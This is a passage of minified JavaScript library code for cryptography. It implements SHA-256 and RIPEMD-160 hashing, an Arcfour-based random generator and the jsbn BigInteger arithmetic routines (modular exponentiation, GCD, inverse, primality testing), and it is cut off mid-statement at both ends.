r=t.wordsToBytes(o._sha256(e));return n&&n.asBytes?r:n&&n.asString?i.bytesToString(r):t.bytesToHex(r)};o._sha256=function(e){e.constructor==String&&(e=r.stringToBytes(e));var n=t.bytesToWords(e),i=e.length*8,o=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],u=[],a,f,l,c,h,p,d,v,m,g,y,b;n[i>>5]|=128<<24-i%32,n[(i+64>>9<<4)+15]=i;for(var m=0;m<n.length;m+=16){a=o[0],f=o[1],l=o[2],c=o[3],h=o[4],p=o[5],d=o[6],v=o[7];for(var g=0;g<64;g++){if(g<16)u[g]=n[g+m];else{var w=u[g-15],E=u[g-2],S=(w<<25|w>>>7)^(w<<14|w>>>18)^w>>>3,x=(E<<15|E>>>17)^(E<<13|E>>>19)^E>>>10;u[g]=S+(u[g-7]>>>0)+x+(u[g-16]>>>0)}var T=h&p^~h&d,N=a&f^a&l^f&l,C=(a<<30|a>>>2)^(a<<19|a>>>13)^(a<<10|a>>>22),k=(h<<26|h>>>6)^(h<<21|h>>>11)^(h<<7|h>>>25);y=(v>>>0)+k+T+s[g]+(u[g]>>>0),b=C+N,v=d,d=p,p=h,h=c+y,c=l,l=f,f=a,a=y+b}o[0]+=a,o[1]+=f,o[2]+=l,o[3]+=c,o[4]+=h,o[5]+=p,o[6]+=d,o[7]+=v}return o},o._blocksize=16})();
(function(){function o(e,t,n,r){return 0<=e&&e<=15?t^n^r:16<=e&&e<=31?t&n|~t&r:32<=e&&e<=47?(t|~n)^r:48<=e&&e<=63?t&r|n&~r:64<=e&&e<=79?t^(n|~r):"rmd160_f: j out of range"}function u(e){return 0<=e&&e<=15?0:16<=e&&e<=31?1518500249:32<=e&&e<=47?1859775393:48<=e&&e<=63?2400959708:64<=e&&e<=79?2840853838:"rmd160_K1: j out of range"}function a(e){return 0<=e&&e<=15?1352829926:16<=e&&e<=31?1548603684:32<=e&&e<=47?1836072691:48<=e&&e<=63?2053994217:64<=e&&e<=79?0:"rmd160_K2: j out of range"}function p(e,t){var n=(e&65535)+(t&65535),r=(e>>16)+(t>>16)+(n>>16);return r<<16|n&65535}function d(e,t){return e<<t|e>>>32-t}var e=Crypto,t=e.util,n=e.charenc,r=n.UTF8,i=n.Binary;t.bytesToLWords=function(e){var t=Array(e.length>>2);for(var n=0;n<t.length;n++)t[n]=0;for(var n=0;n<e.length*8;n+=8)t[n>>5]|=(e[n/8]&255)<<n%32;return t},t.lWordsToBytes=function(e){var t=[];for(var n=0;n<e.length*32;n+=8)t.push(e[n>>5]>>>n%32&255);return t};var s=e.RIPEMD160=function(e,n){var r=t.lWordsToBytes(s._rmd160(e));return n&&n.asBytes?r:n&&n.asString?i.bytesToString(r):t.bytesToHex(r)};s._rmd160=function(e){e.constructor==String&&(e=r.stringToBytes(e));var n=t.bytesToLWords(e),i=e.length*8;n[i>>5]|=128<<i%32,n[(i+64>>>9<<4)+14]=i;var s=1732584193,v=4023233417,m=2562383102,g=271733878,y=3285377520;for(var b=0;b<n.length;b+=16){var w,E=s,S=v,x=m,T=g,N=y,C=s,k=v,L=m,A=g,O=y;for(var M=0;M<=79;++M)w=p(E,o(M,S,x,T)),w=p(w,n[b+f[M]]),w=p(w,u(M)),w=p(d(w,c[M]),N),E=N,N=T,T=d(x,10),x=S,S=w,w=p(C,o(79-M,k,L,A)),w=p(w,n[b+l[M]]),w=p(w,a(M)),w=p(d(w,h[M]),O),C=O,O=A,A=d(L,10),L=k,k=w;w=p(v,p(x,A)),v=p(m,p(T,O)),m=p(g,p(N,C)),g=p(y,p(E,k)),y=p(s,p(S,L)),s=w}return[s,v,m,g,y]};var f=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13],l=[5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11],c=[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6],h=[8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]})();
function Arcfour(){this.i=0,this.j=0,this.S=new Array}function ARC4init(e){var t,n,r;for(t=0;t<256;++t)this.S[t]=t;n=0;for(t=0;t<256;++t)n=n+this.S[t]+e[t%e.length]&255,r=this.S[t],this.S[t]=this.S[n],this.S[n]=r;this.i=0,this.j=0}function ARC4next(){var e;return this.i=this.i+1&255,this.j=this.j+this.S[this.i]&255,e=this.S[this.i],this.S[this.i]=this.S[this.j],this.S[this.j]=e,this.S[e+this.S[this.i]&255]}function prng_newstate(){return new Arcfour}Arcfour.prototype.init=ARC4init,Arcfour.prototype.next=ARC4next;var rng_psize=256;
function rng_seed_int(e){rng_pool[rng_pptr++]^=e&255,rng_pool[rng_pptr++]^=e>>8&255,rng_pool[rng_pptr++]^=e>>16&255,rng_pool[rng_pptr++]^=e>>24&255,rng_pptr>=rng_psize&&(rng_pptr-=rng_psize)}function rng_seed_time(){rng_seed_int((new Date).getTime())}function rng_get_byte(){if(rng_state==null){rng_seed_time(),rng_state=prng_newstate(),rng_state.init(rng_pool);for(rng_pptr=0;rng_pptr<rng_pool.length;++rng_pptr)rng_pool[rng_pptr]=0;rng_pptr=0}return rng_state.next()}function rng_get_bytes(e){var t;for(t=0;t<e.length;++t)e[t]=rng_get_byte()}function SecureRandom(){}var rng_state,rng_pool,rng_pptr;if(rng_pool==null){rng_pool=new Array,rng_pptr=0;var t;if(navigator.appName=="Netscape"&&navigator.appVersion<"5"&&window.crypto){var z=window.crypto.random(32);for(t=0;t<z.length;++t)rng_pool[rng_pptr++]=z.charCodeAt(t)&255}while(rng_pptr<rng_psize)t=Math.floor(65536*Math.random()),rng_pool[rng_pptr++]=t>>>8,rng_pool[rng_pptr++]=t&255;rng_pptr=0,rng_seed_time()}SecureRandom.prototype.nextBytes=rng_get_bytes;
function BigInteger(e,t,n){e!=null&&("number"==typeof e?this.fromNumber(e,t,n):t==null&&"string"!=typeof e?this.fromString(e,256):this.fromString(e,t))}function nbi(){return new BigInteger(null)}function am1(e,t,n,r,i,s){while(--s>=0){var o=t*this[e++]+n[r]+i;i=Math.floor(o/67108864),n[r++]=o&67108863}return i}function am2(e,t,n,r,i,s){var o=t&32767,u=t>>15;while(--s>=0){var a=this[e]&32767,f=this[e++]>>15,l=u*a+f*o;a=o*a+((l&32767)<<15)+n[r]+(i&1073741823),i=(a>>>30)+(l>>>15)+u*f+(i>>>30),n[r++]=a&1073741823}return i}function am3(e,t,n,r,i,s){var o=t&16383,u=t>>14;while(--s>=0){var a=this[e]&16383,f=this[e++]>>14,l=u*a+f*o;a=o*a+((l&16383)<<14)+n[r]+i,i=(a>>28)+(l>>14)+u*f,n[r++]=a&268435455}return i}function int2char(e){return BI_RM.charAt(e)}function intAt(e,t){var n=BI_RC[e.charCodeAt(t)];return n==null?-1:n}function bnpCopyTo(e){for(var t=this.t-1;t>=0;--t)e[t]=this[t];e.t=this.t,e.s=this.s}function bnpFromInt(e){this.t=1,this.s=e<0?-1:0,e>0?this[0]=e:e<-1?this[0]=e+DV:this.t=0}function nbv(e){var t=nbi();return t.fromInt(e),t}function bnpFromString(e,t){var n;if(t==16)n=4;else if(t==8)n=3;else if(t==256)n=8;else if(t==2)n=1;else if(t==32)n=5;else{if(t!=4){this.fromRadix(e,t);return}n=2}this.t=0,this.s=0;var r=e.length,i=!1,s=0;while(--r>=0){var o=n==8?e[r]&255:intAt(e,r);if(o<0){e.charAt(r)=="-"&&(i=!0);continue}i=!1,s==0?this[this.t++]=o:s+n>this.DB?(this[this.t-1]|=(o&(1<<this.DB-s)-1)<<s,this[this.t++]=o>>this.DB-s):this[this.t-1]|=o<<s,s+=n,s>=this.DB&&(s-=this.DB)}n==8&&(e[0]&128)!=0&&(this.s=-1,s>0&&(this[this.t-1]|=(1<<this.DB-s)-1<<s)),this.clamp(),i&&BigInteger.ZERO.subTo(this,this)}function bnpClamp(){var e=this.s&this.DM;while(this.t>0&&this[this.t-1]==e)--this.t}function bnToString(e){if(this.s<0)return"-"+this.negate().toString(e);var t;if(e==16)t=4;else if(e==8)t=3;else if(e==2)t=1;else if(e==32)t=5;else{if(e!=4)return this.toRadix(e);t=2}var n=(1<<t)-1,r,i=!1,s="",o=this.t,u=this.DB-o*this.DB%t;if(o-->0){u<this.DB&&(r=this[o]>>u)>0&&(i=!0,s=int2char(r));while(o>=0)u<t?(r=(this[o]&(1<<u)-1)<<t-u,r|=this[--o]>>(u+=this.DB-t)):(r=this[o]>>(u-=t)&n,u<=0&&(u+=this.DB,--o)),r>0&&(i=!0),i&&(s+=int2char(r))}return i?s:"0"}function bnNegate(){var e=nbi();return BigInteger.ZERO.subTo(this,e),e}function bnAbs(){return this.s<0?this.negate():this}function bnCompareTo(e){var t=this.s-e.s;if(t!=0)return t;var n=this.t;t=n-e.t;if(t!=0)return this.s<0?-t:t;while(--n>=0)if((t=this[n]-e[n])!=0)return t;return 0}function nbits(e){var t=1,n;return(n=e>>>16)!=0&&(e=n,t+=16),(n=e>>8)!=0&&(e=n,t+=8),(n=e>>4)!=0&&(e=n,t+=4),(n=e>>2)!=0&&(e=n,t+=2),(n=e>>1)!=0&&(e=n,t+=1),t}function bnBitLength(){return this.t<=0?0:this.DB*(this.t-1)+nbits(this[this.t-1]^this.s&this.DM)}function bnpDLShiftTo(e,t){var n;for(n=this.t-1;n>=0;--n)t[n+e]=this[n];for(n=e-1;n>=0;--n)t[n]=0;t.t=this.t+e,t.s=this.s}function bnpDRShiftTo(e,t){for(var n=e;n<this.t;++n)t[n-e]=this[n];t.t=Math.max(this.t-e,0),t.s=this.s}function bnpLShiftTo(e,t){var n=e%this.DB,r=this.DB-n,i=(1<<r)-1,s=Math.floor(e/this.DB),o=this.s<<n&this.DM,u;for(u=this.t-1;u>=0;--u)t[u+s+1]=this[u]>>r|o,o=(this[u]&i)<<n;for(u=s-1;u>=0;--u)t[u]=0;t[s]=o,t.t=this.t+s+1,t.s=this.s,t.clamp()}function bnpRShiftTo(e,t){t.s=this.s;var n=Math.floor(e/this.DB);if(n>=this.t){t.t=0;return}var r=e%this.DB,i=this.DB-r,s=(1<<r)-1;t[0]=this[n]>>r;for(var o=n+1;o<this.t;++o)t[o-n-1]|=(this[o]&s)<<i,t[o-n]=this[o]>>r;r>0&&(t[this.t-n-1]|=(this.s&s)<<i),t.t=this.t-n,t.clamp()}function bnpSubTo(e,t){var n=0,r=0,i=Math.min(e.t,this.t);while(n<i)r+=this[n]-e[n],t[n++]=r&this.DM,r>>=this.DB;if(e.t<this.t){r-=e.s;while(n<this.t)r+=this[n],t[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{r+=this.s;while(n<e.t)r-=e[n],t[n++]=r&this.DM,r>>=this.DB;r-=e.s}t.s=r<0?-1:0,r<-1?t[n++]=this.DV+r:r>0&&(t[n++]=r),t.t=n,t.clamp()}function bnpMultiplyTo(e,t){var n=this.abs(),r=e.abs(),i=n.t;t.t=i+r.t;while(--i>=0)t[i]=0;for(i=0;i<r.t;++i)t[i+n.t]=n.am(0,r[i],t,i,0,n.t);t.s=0,t.clamp(),this.s!=e.s&&BigInteger.ZERO.subTo(t,t)}function bnpSquareTo(e){var t=this.abs(),n=e.t=2*t.t;while(--n>=0)e[n]=0;for(n=0;n<t.t-1;++n){var r=t.am(n,t[n],e,2*n,0,1);(e[n+t.t]+=t.am(n+1,2*t[n],e,2*n+1,r,t.t-n-1))>=t.DV&&(e[n+t.t]-=t.DV,e[n+t.t+1]=1)}e.t>0&&(e[e.t-1]+=t.am(n,t[n],e,2*n,0,1)),e.s=0,e.clamp()}function bnpDivRemTo(e,t,n){var r=e.abs();if(r.t<=0)return;var i=this.abs();if(i.t<r.t){t!=null&&t.fromInt(0),n!=null&&this.copyTo(n);return}n==null&&(n=nbi());var s=nbi(),o=this.s,u=e.s,a=this.DB-nbits(r[r.t-1]);a>0?(r.lShiftTo(a,s),i.lShiftTo(a,n)):(r.copyTo(s),i.copyTo(n));var f=s.t,l=s[f-1];if(l==0)return;var c=l*(1<<this.F1)+(f>1?s[f-2]>>this.F2:0),h=this.FV/c,p=(1<<this.F1)/c,d=1<<this.F2,v=n.t,m=v-f,g=t==null?nbi():t;s.dlShiftTo(m,g),n.compareTo(g)>=0&&(n[n.t++]=1,n.subTo(g,n)),BigInteger.ONE.dlShiftTo(f,g),g.subTo(s,s);while(s.t<f)s[s.t++]=0;while(--m>=0){var y=n[--v]==l?this.DM:Math.floor(n[v]*h+(n[v-1]+d)*p);if((n[v]+=s.am(0,y,n,m,0,f))<y){s.dlShiftTo(m,g),n.subTo(g,n);while(n[v]<--y)n.subTo(g,n)}}t!=null&&(n.drShiftTo(f,t),o!=u&&BigInteger.ZERO.subTo(t,t)),n.t=f,n.clamp(),a>0&&n.rShiftTo(a,n),o<0&&BigInteger.ZERO.subTo(n,n)}function bnMod(e){var t=nbi();return this.abs().divRemTo(e,null,t),this.s<0&&t.compareTo(BigInteger.ZERO)>0&&e.subTo(t,t),t}function Classic(e){this.m=e}function cConvert(e){return e.s<0||e.compareTo(this.m)>=0?e.mod(this.m):e}function cRevert(e){return e}function cReduce(e){e.divRemTo(this.m,null,e)}function cMulTo(e,t,n){e.multiplyTo(t,n),this.reduce(n)}function cSqrTo(e,t){e.squareTo(t),this.reduce(t)}function bnpInvDigit(){if(this.t<1)return 0;var e=this[0];if((e&1)==0)return 0;var t=e&3;return t=t*(2-(e&15)*t)&15,t=t*(2-(e&255)*t)&255,t=t*(2-((e&65535)*t&65535))&65535,t=t*(2-e*t%this.DV)%this.DV,t>0?this.DV-t:-t}function Montgomery(e){this.m=e,this.mp=e.invDigit(),this.mpl=this.mp&32767,this.mph=this.mp>>15,this.um=(1<<e.DB-15)-1,this.mt2=2*e.t}function montConvert(e){var t=nbi();return e.abs().dlShiftTo(this.m.t,t),t.divRemTo(this.m,null,t),e.s<0&&t.compareTo(BigInteger.ZERO)>0&&this.m.subTo(t,t),t}function montRevert(e){var t=nbi();return e.copyTo(t),this.reduce(t),t}function montReduce(e){while(e.t<=this.mt2)e[e.t++]=0;for(var t=0;t<this.m.t;++t){var n=e[t]&32767,r=n*this.mpl+((n*this.mph+(e[t]>>15)*this.mpl&this.um)<<15)&e.DM;n=t+this.m.t,e[n]+=this.m.am(0,r,e,t,0,this.m.t);while(e[n]>=e.DV)e[n]-=e.DV,e[++n]++}e.clamp(),e.drShiftTo(this.m.t,e),e.compareTo(this.m)>=0&&e.subTo(this.m,e)}function montSqrTo(e,t){e.squareTo(t),this.reduce(t)}function montMulTo(e,t,n){e.multiplyTo(t,n),this.reduce(n)}function bnpIsEven(){return(this.t>0?this[0]&1:this.s)==0}function bnpExp(e,t){if(e>4294967295||e<1)return BigInteger.ONE;var n=nbi(),r=nbi(),i=t.convert(this),s=nbits(e)-1;i.copyTo(n);while(--s>=0){t.sqrTo(n,r);if((e&1<<s)>0)t.mulTo(r,i,n);else{var o=n;n=r,r=o}}return t.revert(n)}function bnModPowInt(e,t){var n;return e<256||t.isEven()?n=new Classic(t):n=new Montgomery(t),this.exp(e,n)}var dbits,canary=0xdeadbeefcafe,j_lm=(canary&16777215)==15715070;j_lm&&navigator.appName=="Microsoft Internet Explorer"?(BigInteger.prototype.am=am2,dbits=30):j_lm&&navigator.appName!="Netscape"?(BigInteger.prototype.am=am1,dbits=26):(BigInteger.prototype.am=am3,dbits=28),BigInteger.prototype.DB=dbits,BigInteger.prototype.DM=(1<<dbits)-1,BigInteger.prototype.DV=1<<dbits;var BI_FP=52;BigInteger.prototype.FV=Math.pow(2,BI_FP),BigInteger.prototype.F1=BI_FP-dbits,BigInteger.prototype.F2=2*dbits-BI_FP;var BI_RM="0123456789abcdefghijklmnopqrstuvwxyz",BI_RC=new Array,rr,vv;rr="0".charCodeAt(0);for(vv=0;vv<=9;++vv)BI_RC[rr++]=vv;rr="a".charCodeAt(0);for(vv=10;vv<36;++vv)BI_RC[rr++]=vv;rr="A".charCodeAt(0);for(vv=10;vv<36;++vv)BI_RC[rr++]=vv;Classic.prototype.convert=cConvert,Classic.prototype.revert=cRevert,Classic.prototype.reduce=cReduce,Classic.prototype.mulTo=cMulTo,Classic.prototype.sqrTo=cSqrTo,Montgomery.prototype.convert=montConvert,Montgomery.prototype.revert=montRevert,Montgomery.prototype.reduce=montReduce,Montgomery.prototype.mulTo=montMulTo,Montgomery.prototype.sqrTo=montSqrTo,BigInteger.prototype.copyTo=bnpCopyTo,BigInteger.prototype.fromInt=bnpFromInt,BigInteger.prototype.fromString=bnpFromString,BigInteger.prototype.clamp=bnpClamp,BigInteger.prototype.dlShiftTo=bnpDLShiftTo,BigInteger.prototype.drShiftTo=bnpDRShiftTo,BigInteger.prototype.lShiftTo=bnpLShiftTo,BigInteger.prototype.rShiftTo=bnpRShiftTo,BigInteger.prototype.subTo=bnpSubTo,BigInteger.prototype.multiplyTo=bnpMultiplyTo,BigInteger.prototype.squareTo=bnpSquareTo,BigInteger.prototype.divRemTo=bnpDivRemTo,BigInteger.prototype.invDigit=bnpInvDigit,BigInteger.prototype.isEven=bnpIsEven,BigInteger.prototype.exp=bnpExp,BigInteger.prototype.toString=bnToString,BigInteger.prototype.negate=bnNegate,BigInteger.prototype.abs=bnAbs,BigInteger.prototype.compareTo=bnCompareTo,BigInteger.prototype.bitLength=bnBitLength,BigInteger.prototype.mod=bnMod,BigInteger.prototype.modPowInt=bnModPowInt,BigInteger.ZERO=nbv(0),BigInteger.ONE=nbv(1);
function bnClone(){var e=nbi();return this.copyTo(e),e}function bnIntValue(){if(this.s<0){if(this.t==1)return this[0]-this.DV;if(this.t==0)return-1}else{if(this.t==1)return this[0];if(this.t==0)return 0}return(this[1]&(1<<32-this.DB)-1)<<this.DB|this[0]}function bnByteValue(){return this.t==0?this.s:this[0]<<24>>24}function bnShortValue(){return this.t==0?this.s:this[0]<<16>>16}function bnpChunkSize(e){return Math.floor(Math.LN2*this.DB/Math.log(e))}function bnSigNum(){return this.s<0?-1:this.t<=0||this.t==1&&this[0]<=0?0:1}function bnpToRadix(e){e==null&&(e=10);if(this.signum()==0||e<2||e>36)return"0";var t=this.chunkSize(e),n=Math.pow(e,t),r=nbv(n),i=nbi(),s=nbi(),o="";this.divRemTo(r,i,s);while(i.signum()>0)o=(n+s.intValue()).toString(e).substr(1)+o,i.divRemTo(r,i,s);return s.intValue().toString(e)+o}function bnpFromRadix(e,t){this.fromInt(0),t==null&&(t=10);var n=this.chunkSize(t),r=Math.pow(t,n),i=!1,s=0,o=0;for(var u=0;u<e.length;++u){var a=intAt(e,u);if(a<0){e.charAt(u)=="-"&&this.signum()==0&&(i=!0);continue}o=t*o+a,++s>=n&&(this.dMultiply(r),this.dAddOffset(o,0),s=0,o=0)}s>0&&(this.dMultiply(Math.pow(t,s)),this.dAddOffset(o,0)),i&&BigInteger.ZERO.subTo(this,this)}function bnpFromNumber(e,t,n){if("number"==typeof t)if(e<2)this.fromInt(1);else{this.fromNumber(e,n),this.testBit(e-1)||this.bitwiseTo(BigInteger.ONE.shiftLeft(e-1),op_or,this),this.isEven()&&this.dAddOffset(1,0);while(!this.isProbablePrime(t))this.dAddOffset(2,0),this.bitLength()>e&&this.subTo(BigInteger.ONE.shiftLeft(e-1),this)}else{var r=new Array,i=e&7;r.length=(e>>3)+1,t.nextBytes(r),i>0?r[0]&=(1<<i)-1:r[0]=0,this.fromString(r,256)}}function bnToByteArray(){var e=this.t,t=new Array;t[0]=this.s;var n=this.DB-e*this.DB%8,r,i=0;if(e-->0){n<this.DB&&(r=this[e]>>n)!=(this.s&this.DM)>>n&&(t[i++]=r|this.s<<this.DB-n);while(e>=0){n<8?(r=(this[e]&(1<<n)-1)<<8-n,r|=this[--e]>>(n+=this.DB-8)):(r=this[e]>>(n-=8)&255,n<=0&&(n+=this.DB,--e)),(r&128)!=0&&(r|=-256),i==0&&(this.s&128)!=(r&128)&&++i;if(i>0||r!=this.s)t[i++]=r}}return t}function bnEquals(e){return this.compareTo(e)==0}function bnMin(e){return this.compareTo(e)<0?this:e}function bnMax(e){return this.compareTo(e)>0?this:e}function bnpBitwiseTo(e,t,n){var r,i,s=Math.min(e.t,this.t);for(r=0;r<s;++r)n[r]=t(this[r],e[r]);if(e.t<this.t){i=e.s&this.DM;for(r=s;r<this.t;++r)n[r]=t(this[r],i);n.t=this.t}else{i=this.s&this.DM;for(r=s;r<e.t;++r)n[r]=t(i,e[r]);n.t=e.t}n.s=t(this.s,e.s),n.clamp()}function op_and(e,t){return e&t}function bnAnd(e){var t=nbi();return this.bitwiseTo(e,op_and,t),t}function op_or(e,t){return e|t}function bnOr(e){var t=nbi();return this.bitwiseTo(e,op_or,t),t}function op_xor(e,t){return e^t}function bnXor(e){var t=nbi();return this.bitwiseTo(e,op_xor,t),t}function op_andnot(e,t){return e&~t}function bnAndNot(e){var t=nbi();return this.bitwiseTo(e,op_andnot,t),t}function bnNot(){var e=nbi();for(var t=0;t<this.t;++t)e[t]=this.DM&~this[t];return e.t=this.t,e.s=~this.s,e}function bnShiftLeft(e){var t=nbi();return e<0?this.rShiftTo(-e,t):this.lShiftTo(e,t),t}function bnShiftRight(e){var t=nbi();return e<0?this.lShiftTo(-e,t):this.rShiftTo(e,t),t}function lbit(e){if(e==0)return-1;var t=0;return(e&65535)==0&&(e>>=16,t+=16),(e&255)==0&&(e>>=8,t+=8),(e&15)==0&&(e>>=4,t+=4),(e&3)==0&&(e>>=2,t+=2),(e&1)==0&&++t,t}function bnGetLowestSetBit(){for(var e=0;e<this.t;++e)if(this[e]!=0)return e*this.DB+lbit(this[e]);return this.s<0?this.t*this.DB:-1}function cbit(e){var t=0;while(e!=0)e&=e-1,++t;return t}function bnBitCount(){var e=0,t=this.s&this.DM;for(var n=0;n<this.t;++n)e+=cbit(this[n]^t);return e}function bnTestBit(e){var t=Math.floor(e/this.DB);return t>=this.t?this.s!=0:(this[t]&1<<e%this.DB)!=0}function bnpChangeBit(e,t){var n=BigInteger.ONE.shiftLeft(e);return this.bitwiseTo(n,t,n),n}function bnSetBit(e){return this.changeBit(e,op_or)}function bnClearBit(e){return this.changeBit(e,op_andnot)}function bnFlipBit(e){return this.changeBit(e,op_xor)}function bnpAddTo(e,t){var n=0,r=0,i=Math.min(e.t,this.t);while(n<i)r+=this[n]+e[n],t[n++]=r&this.DM,r>>=this.DB;if(e.t<this.t){r+=e.s;while(n<this.t)r+=this[n],t[n++]=r&this.DM,r>>=this.DB;r+=this.s}else{r+=this.s;while(n<e.t)r+=e[n],t[n++]=r&this.DM,r>>=this.DB;r+=e.s}t.s=r<0?-1:0,r>0?t[n++]=r:r<-1&&(t[n++]=this.DV+r),t.t=n,t.clamp()}function bnAdd(e){var t=nbi();return this.addTo(e,t),t}function bnSubtract(e){var t=nbi();return this.subTo(e,t),t}function bnMultiply(e){var t=nbi();return this.multiplyTo(e,t),t}function bnSquare(){var e=nbi();return this.squareTo(e),e}function bnDivide(e){var t=nbi();return this.divRemTo(e,t,null),t}function bnRemainder(e){var t=nbi();return this.divRemTo(e,null,t),t}function bnDivideAndRemainder(e){var t=nbi(),n=nbi();return this.divRemTo(e,t,n),new Array(t,n)}function bnpDMultiply(e){this[this.t]=this.am(0,e-1,this,0,0,this.t),++this.t,this.clamp()}function bnpDAddOffset(e,t){if(e==0)return;while(this.t<=t)this[this.t++]=0;this[t]+=e;while(this[t]>=this.DV)this[t]-=this.DV,++t>=this.t&&(this[this.t++]=0),++this[t]}function NullExp(){}function nNop(e){return e}function nMulTo(e,t,n){e.multiplyTo(t,n)}function nSqrTo(e,t){e.squareTo(t)}function bnPow(e){return this.exp(e,new NullExp)}function bnpMultiplyLowerTo(e,t,n){var r=Math.min(this.t+e.t,t);n.s=0,n.t=r;while(r>0)n[--r]=0;var i;for(i=n.t-this.t;r<i;++r)n[r+this.t]=this.am(0,e[r],n,r,0,this.t);for(i=Math.min(e.t,t);r<i;++r)this.am(0,e[r],n,r,0,t-r);n.clamp()}function bnpMultiplyUpperTo(e,t,n){--t;var r=n.t=this.t+e.t-t;n.s=0;while(--r>=0)n[r]=0;for(r=Math.max(t-this.t,0);r<e.t;++r)n[this.t+r-t]=this.am(t-r,e[r],n,0,0,this.t+r-t);n.clamp(),n.drShiftTo(1,n)}function Barrett(e){this.r2=nbi(),this.q3=nbi(),BigInteger.ONE.dlShiftTo(2*e.t,this.r2),this.mu=this.r2.divide(e),this.m=e}function barrettConvert(e){if(e.s<0||e.t>2*this.m.t)return e.mod(this.m);if(e.compareTo(this.m)<0)return e;var t=nbi();return e.copyTo(t),this.reduce(t),t}function barrettRevert(e){return e}function barrettReduce(e){e.drShiftTo(this.m.t-1,this.r2),e.t>this.m.t+1&&(e.t=this.m.t+1,e.clamp()),this.mu.multiplyUpperTo(this.r2,this.m.t+1,this.q3),this.m.multiplyLowerTo(this.q3,this.m.t+1,this.r2);while(e.compareTo(this.r2)<0)e.dAddOffset(1,this.m.t+1);e.subTo(this.r2,e);while(e.compareTo(this.m)>=0)e.subTo(this.m,e)}function barrettSqrTo(e,t){e.squareTo(t),this.reduce(t)}function barrettMulTo(e,t,n){e.multiplyTo(t,n),this.reduce(n)}function bnModPow(e,t){var n=e.bitLength(),r,i=nbv(1),s;if(n<=0)return i;n<18?r=1:n<48?r=3:n<144?r=4:n<768?r=5:r=6,n<8?s=new Classic(t):t.isEven()?s=new Barrett(t):s=new Montgomery(t);var o=new Array,u=3,a=r-1,f=(1<<r)-1;o[1]=s.convert(this);if(r>1){var l=nbi();s.sqrTo(o[1],l);while(u<=f)o[u]=nbi(),s.mulTo(l,o[u-2],o[u]),u+=2}var c=e.t-1,h,p=!0,d=nbi(),v;n=nbits(e[c])-1;while(c>=0){n>=a?h=e[c]>>n-a&f:(h=(e[c]&(1<<n+1)-1)<<a-n,c>0&&(h|=e[c-1]>>this.DB+n-a)),u=r;while((h&1)==0)h>>=1,--u;(n-=u)<0&&(n+=this.DB,--c);if(p)o[h].copyTo(i),p=!1;else{while(u>1)s.sqrTo(i,d),s.sqrTo(d,i),u-=2;u>0?s.sqrTo(i,d):(v=i,i=d,d=v),s.mulTo(d,o[h],i)}while(c>=0&&(e[c]&1<<n)==0)s.sqrTo(i,d),v=i,i=d,d=v,--n<0&&(n=this.DB-1,--c)}return s.revert(i)}function bnGCD(e){var t=this.s<0?this.negate():this.clone(),n=e.s<0?e.negate():e.clone();if(t.compareTo(n)<0){var r=t;t=n,n=r}var i=t.getLowestSetBit(),s=n.getLowestSetBit();if(s<0)return t;i<s&&(s=i),s>0&&(t.rShiftTo(s,t),n.rShiftTo(s,n));while(t.signum()>0)(i=t.getLowestSetBit())>0&&t.rShiftTo(i,t),(i=n.getLowestSetBit())>0&&n.rShiftTo(i,n),t.compareTo(n)>=0?(t.subTo(n,t),t.rShiftTo(1,t)):(n.subTo(t,n),n.rShiftTo(1,n));return s>0&&n.lShiftTo(s,n),n}function bnpModInt(e){if(e<=0)return 0;var t=this.DV%e,n=this.s<0?e-1:0;if(this.t>0)if(t==0)n=this[0]%e;else for(var r=this.t-1;r>=0;--r)n=(t*n+this[r])%e;return n}function bnModInverse(e){var t=e.isEven();if(this.isEven()&&t||e.signum()==0)return BigInteger.ZERO;var n=e.clone(),r=this.clone(),i=nbv(1),s=nbv(0),o=nbv(0),u=nbv(1);while(n.signum()!=0){while(n.isEven()){n.rShiftTo(1,n);if(t){if(!i.isEven()||!s.isEven())i.addTo(this,i),s.subTo(e,s);i.rShiftTo(1,i)}else s.isEven()||s.subTo(e,s);s.rShiftTo(1,s)}while(r.isEven()){r.rShiftTo(1,r);if(t){if(!o.isEven()||!u.isEven())o.addTo(this,o),u.subTo(e,u);o.rShiftTo(1,o)}else u.isEven()||u.subTo(e,u);u.rShiftTo(1,u)}n.compareTo(r)>=0?(n.subTo(r,n),t&&i.subTo(o,i),s.subTo(u,s)):(r.subTo(n,r),t&&o.subTo(i,o),u.subTo(s,u))}return r.compareTo(BigInteger.ONE)!=0?BigInteger.ZERO:u.compareTo(e)>=0?u.subtract(e):u.signum()<0?(u.addTo(e,u),u.signum()<0?u.add(e):u):u}function bnIsProbablePrime(e){var t,n=this.abs();if(n.t==1&&n[0]<=lowprimes[lowprimes.length-1]){for(t=0;t<lowprimes.length;++t)if(n[0]==lowprimes[t])return!0;return!1}if(n.isEven())return!1;t=1;while(t<lowprimes.length){var r=lowprimes[t],i=t+1;while(i<lowprimes.length&&r<lplim)r*=lowprimes[i++];r=n.modInt(r);while(t<i)if(r%lowprimes[t++]==0)return!1}return n.millerRabin(e)}function bnpMillerRabin(e){var t=this.subtract(BigInteger.ONE),n=t.getLowestSetBit();if(n<=0)return!1;var r=t.shiftRight(n);e=e+1>>1,e>lowprimes.length&&(e=lowprimes.length);var i=nbi();for(var 